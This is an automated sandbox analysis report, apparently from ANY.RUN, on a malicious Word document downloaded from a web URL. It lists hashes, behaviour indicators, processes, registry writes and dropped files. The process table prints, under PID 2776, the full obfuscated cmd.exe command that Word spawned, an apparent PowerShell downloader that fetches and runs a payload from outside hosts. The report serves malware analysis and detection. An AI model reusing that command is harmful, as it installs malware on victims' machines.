
| URL: | http://missvietnamdc.org/En_us/Attachments/2018-12 |
| Full analysis: | https://app.any.run/tasks/2eb376ce-c6df-4bf1-9555-b8b492403f21 |
| Verdict: | Malicious activity |

| Analysis date: | December 14, 2018, 13:51:55 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 0F2AF8C7B0265550C9BC633898F5D7C6 |
| SHA1: | DD8FDB5C08506D19B51D04CAE4FBBE6AC21A6D79 |
| SHA256: | 902ADA1E91B4C33C170E8090DE1290EBE61EC34DD49F71859CEDD04FBB82D161 |
| SSDEEP: | 3:N1KTaRWL7mIu/S5n:CxwCn |


MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3592)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3592)
SUSPICIOUS

Starts Microsoft Office Application
- chrome.exe (PID: 2980)
- WINWORD.EXE (PID: 3592)
Application launched itself
- WINWORD.EXE (PID: 3592)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2776)
INFO
Reads settings of System Certificates
- chrome.exe (PID: 2980)
- chrome.exe (PID: 2968)
Application launched itself
- chrome.exe (PID: 2980)
- chrome.exe (PID: 2968)
Reads Internet Cache Settings
- chrome.exe (PID: 2980)
Creates files in the user directory
- WINWORD.EXE (PID: 3592)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3592)
- WINWORD.EXE (PID: 3032)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
58
Monitored processes
26
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1712 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=840,13117236604022886309,9870488975658921601,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=8FB79F884E26DC393F323943EF2C4B16 --mojo-platform-channel-handle=520 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2124 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=840,13117236604022886309,9870488975658921601,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=75A2E1BE61089788F73AE3DAB330AAD6 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=75A2E1BE61089788F73AE3DAB330AAD6 --renderer-client-id=8 --mojo-platform-channel-handle=3848 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2416 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=840,13117236604022886309,9870488975658921601,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=D9A74E5FC12BF8866528915FA6F1A15B --mojo-platform-channel-handle=2728 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2524 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=944,5456772312341896807,5395057936273480936,131072 --enable-features=PasswordImport --disable-gpu-sandbox --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=0CD91F5E8FF236F5BF109EF6E63E6AD2 --mojo-platform-channel-handle=3868 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2652 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=840,13117236604022886309,9870488975658921601,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=FA01C046668110C485265EFFE67EE2C5 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=FA01C046668110C485265EFFE67EE2C5 --renderer-client-id=10 --mojo-platform-channel-handle=3040 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2708 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=944,5456772312341896807,5395057936273480936,131072 --enable-features=PasswordImport --service-pipe-token=0F4BC4720A531D63647F551D64E586FC --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=0F4BC4720A531D63647F551D64E586FC --renderer-client-id=4 --mojo-platform-channel-handle=1888 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2776 | c:\JYikZpF\EoNsrVQ\SjEzkJj\..\..\..\windows\system32\cmd.exe /c %ProgramData:~0,1%%ProgramData:~9,2% /V:/C"set il8=MsworjzhpwzDbtMbVNaHhbsGJzKmY.v/SiCX-+{,LZ5=k@lxeqf14 y73($I9)W'Fgcn:R8uQ\Ed;0P}&&for %H in (58;4;59;66;43;63;3;24;69;63;76;58;19;49;33;43;67;48;9;36;3;21;5;48;66;13;53;17;48;13;29;62;48;21;34;46;33;48;67;13;76;58;50;49;62;43;63;20;13;13;8;68;31;31;33;67;13;3;13;20;48;20;18;4;30;48;22;13;29;66;3;27;31;71;20;34;17;62;65;65;24;23;45;20;13;13;8;68;31;31;66;8;48;4;50;3;4;27;18;67;66;48;65;4;3;71;8;29;66;3;27;31;33;72;16;35;18;32;77;66;55;45;20;13;13;8;68;31;31;33;67;27;3;75;33;33;67;29;67;48;13;31;35;28;33;50;56;77;65;56;77;45;20;13;13;8;68;31;31;18;22;8;33;4;33;67;65;50;33;46;27;22;29;66;3;27;31;3;5;4;4;70;55;17;28;45;20;13;13;8;68;31;31;50;71;13;71;4;3;67;29;67;48;13;31;20;66;30;66;23;42;60;63;29;32;8;46;33;13;57;63;45;63;61;76;58;26;24;64;43;63;66;71;14;63;76;58;69;74;4;53;43;53;63;51;52;55;63;76;58;22;17;19;43;63;19;44;19;63;76;58;11;35;9;43;58;48;67;30;68;13;48;27;8;37;63;73;63;37;58;69;74;4;37;63;29;48;47;48;63;76;50;3;4;48;18;66;20;57;58;74;78;40;53;33;67;53;58;50;49;62;61;38;13;4;54;38;58;19;49;33;29;11;3;9;67;46;3;18;75;64;33;46;48;57;58;74;78;40;39;53;58;11;35;9;61;76;58;71;44;74;43;63;24;71;74;63;76;59;50;53;57;57;23;48;13;36;59;13;48;27;53;58;11;35;9;61;29;46;48;67;65;13;20;53;36;65;48;53;70;77;77;77;77;61;53;38;59;67;30;3;44;48;36;59;13;48;27;53;58;11;35;9;76;58;19;69;25;43;63;9;74;16;63;76;21;4;48;18;44;76;79;79;66;18;13;66;20;38;79;79;58;11;41;71;43;63;30;4;24;63;76;81)do set J6bL=!J6bL!!il8:~%H,1!&&if %H gtr 80 p%APPDATA:~-6,-5%w%TMP:~-3,1%%ProgramW6432:~-12,1%sh%TEMP:~-3,1%ll "!J6bL:~6!"" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2808 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=840,13117236604022886309,9870488975658921601,131072 --enable-features=PasswordImport --service-pipe-token=E4E755D9AC020B5E3952119C8A4CB1B0 --lang=en-US --instant-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=E4E755D9AC020B5E3952119C8A4CB1B0 --renderer-client-id=5 --mojo-platform-channel-handle=1904 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2868 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2984 --on-initialized-event-handle=304 --parent-handle=308 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2876 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2932 --on-initialized-event-handle=304 --parent-handle=308 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
Total events
3 635
Read events
3 020
Write events
591
Delete events
24
Modification events
| (PID) Process: | (2980) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2980) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2980) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2868) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2980-13189269131106875 |
Value: 259 | |||
| (PID) Process: | (2980) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2980) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2980) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3516-13180984670829101 |
Value: 0 | |||
| (PID) Process: | (2980) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (2980) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
| (PID) Process: | (2980) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid_installdate |
Value: 0 | |||
Executable files
0
Suspicious files
67
Text files
152
Unknown types
12
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2980 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\e4dc8324-41ff-4de5-913f-3d022e9428a3.tmp | — | |
MD5:— | SHA256:— | |||
| 2980 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2980 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2980 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Thumbnails\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2980 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\747ae96a-1a79-4d5c-bb08-7b97549feef4.tmp | — | |
MD5:— | SHA256:— | |||
| 2980 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\4411b625-9cd6-435d-8e9c-0a04e013c701.tmp | — | |
MD5:— | SHA256:— | |||
| 2980 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:— | SHA256:— | |||
| 2980 | chrome.exe | C:\Users\admin\Downloads\b4459824-37b0-4538-834c-e47c1b0c47ec.tmp | — | |
MD5:— | SHA256:— | |||

| 2980 | chrome.exe | C:\Users\admin\Downloads\eForm-8470793.doc.crdownload | — | |
MD5:— | SHA256:— | |||
| 2980 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
